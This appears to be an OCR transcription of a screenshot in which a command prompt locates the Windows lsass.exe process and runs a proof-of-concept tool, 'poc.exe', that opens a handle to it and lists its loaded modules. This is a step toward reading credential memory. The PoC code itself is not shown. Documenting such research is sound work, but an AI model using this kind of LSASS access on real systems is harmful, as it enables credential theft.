 Administrator: Command Prompt
c:\Users\Admin\Desktop>tasklist | findstr lsa
lsass.exe                      828 Services                   0     26,708 K
c:\Users\Admin\Desktop>poc.exe 828
Target process ID: 828
Process handle: 0x00000000000000c4
Module @ 0x00000163ebac0000: \Device\HarddiskVolume3\Windows\System32\l_intl.nls
Module @ 0x00000163ebb10000: \Device\HarddiskVolume3\Windows\System32\C_1252.NLS
Module @ 0x00000163ebb30000: \Device\HarddiskVolume3\Windows\System32\C_437.NLS
Module @ 0x00000163ebb50000: \Device\HarddiskVolume3\Windows\System32\l_intl.nls
Module @ 0x00000163ebb70000: \Device\HarddiskVolume3\Windows\System32\C_1252.NLS
Module @ 0x00000163ebb90000: \Device\HarddiskVolume3\Windows\System32\C_437.NLS
Module @ 0x00000163ebe00000: \Device\HarddiskVolume3\Windows\System32\locale.nls
Module @ 0x00000163ebed0000: \Device\HarddiskVolume3\Windows\Globalization\Sorting\SortDefault
Module @ 0x00000163ec220000: \Device\HarddiskVolume3\Windows\System32\en-US\lsasrv.dll.mui
Module @ 0x00000163ec230000: \Device\HarddiskVolume3\Windows\System32\msprivs.dll
Module @ 0x00000163ec240000: \Device\HarddiskVolume3\Windows\System32\C_28591.NLS
Module @ 0x00000163ec770000: \Device\HarddiskVolume3\Windows\System32\normidna.nls
Module @ 0x00000163ec7a0000: \Device\HarddiskVolume3\Windows\System32\en-US\crypt32.dll.mui
Module @ 0x00000163ec7c0000: \Device\HarddiskVolume3\Windows\System32\en-US\efscore.dll.mui
Module @ 0x00000163ec7f0000: \Device\HarddiskVolume3\Windows\System32\winnlsres.dll
Module @ 0x00000163ece00000: \Device\HarddiskVolume3\Windows\System32\en-US\winnlsres.dll.mui
Module @ 0x00000163ece10000: \Device\HarddiskVolume3\Windows\System32\en-US\mswsock.dll.mui
Module @ 0x00000163ece20000: \Device\HarddiskVolume3\Windows\System32\en-US\vaultsvc.dll.mui
Module @ 0x00000163ece60000: \Device\HarddiskVolume3\Windows\Registration\R000000000006.clb
Module @ 0x00007ff66f400000: \Device\HarddiskVolume3\Windows\System32\lsass.exe
Module @ 0x00007ffed3260000: \Device\HarddiskVolume3\Windows\System32\vaultsvc.dll
Module @ 0x00007fff08c00000: \Device\HarddiskVolume3\Windows\System32\dui70.dll
Module @ 0x00007fff08dc0000: \Device\HarddiskVolume3\Windows\System32\efsext.dll
Module @ 0x00007fff08de0000: \Device\HarddiskVolume3\Windows\System32\edpauditapi.dll
Module @ 0x00007fff08e10000: \Device\HarddiskVolume3\Windows\System32\efscore.dll
Module @ 0x00007fff08f40000: \Device\HarddiskVolume3\Windows\System32\efssvc.dll
Module @ 0x00007fff08ff0000: \Device\HarddiskVolume3\Windows\System32\feclient.dll
Module @ 0x00007fff0c0c0000: \Device\HarddiskVolume3\Windows\System32\ngcpopkeysrv.dll